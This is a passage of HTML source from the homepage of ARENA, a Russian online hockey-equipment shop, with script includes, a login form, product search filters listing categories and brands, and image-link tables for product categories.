<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '72f187ee7081e9937dc326afa6c7b151', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"7314a136d2cb459259f8feb3e04df193","getFolderCustomFields":"72f187ee7081e9937dc326afa6c7b151","getSearchMatches":"cb3f8953528afcbb2265d60203a0f2a4","getProductListItem":"d881be564153efc82c14971bf5c9ba88","cartAddItem":"c6c3e3ae176544bfebe1329dad03278c","cartRemoveItem":"2b6be5875d2bee27fb56449c20868e55","cartUpdate":"fea28f1d48d25ad47dbf6a5956237562","cartRemoveCoupon":"69630e214d1cd73eb53a3f716334214b","cartAddCoupon":"6d2846c0b7d52fbb0efc69bdca8f0953","deliveryCalc":"5c49cc96b2cebb62c8ff26d4735872a8","printOrder":"54d736919107109b8ba6ffd22ca6ef1c","cancelOrder":"d7a2a76d6451d6d8f5bc7f44feef86d6","cancelOrderNotify":"5a7a4a61d3aafcd384162fc14c4c3290","repeatOrder":"fdfb57acc159d48ae85c2d2406a13c6c","paymentMethods":"7d5f95d0957db5699fa14a55abcbef08","compare":"f753f6780d558282bcba3773b53156d0"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

